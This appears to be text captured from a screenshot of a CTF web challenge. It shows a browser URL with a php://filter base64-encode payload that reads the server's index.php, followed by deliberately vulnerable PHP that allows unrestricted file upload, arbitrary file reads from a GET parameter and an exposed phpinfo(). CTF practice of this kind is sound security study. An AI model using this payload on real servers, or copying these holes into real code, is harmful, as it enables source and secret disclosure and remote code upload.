 不安全 80.endpoint-e3b2218dc1d446008a7cacc77c3d9bee.ins.cloud.dasctf.com:81/?a=read&&file=php://filter/read=convert.base64-encode/resource=index.p
Gmail YouTube 地图 翻译 GitHub: Where th... Telegram Web Web安全 CTF工具 ChatGPT CVE security vuln... Google Images 娱乐工具
<?php
if($_GET["a"]=="upload"){
move_uploaded_file($_FILES['file']["tmp_name"], "upload/".$_FILES['file']["name"]);
}elseif ($_GET["a"]=="read") {
echo file_get_contents($_GET["file"]);
}elseif ($_GET["a"]=="version") {
phpinfo();
}
473xeG4wtlxIPuzM0Zi46bl2MAt6rc4g/puO1N6uKMor9D6bGuJ0E+OGMIpQcIHoJyPV/W7zr5MNMEDUDkCslc2fgzkOTgFGjjeSbzmMBZpdY7MhAtH6tQRCb3TzGMH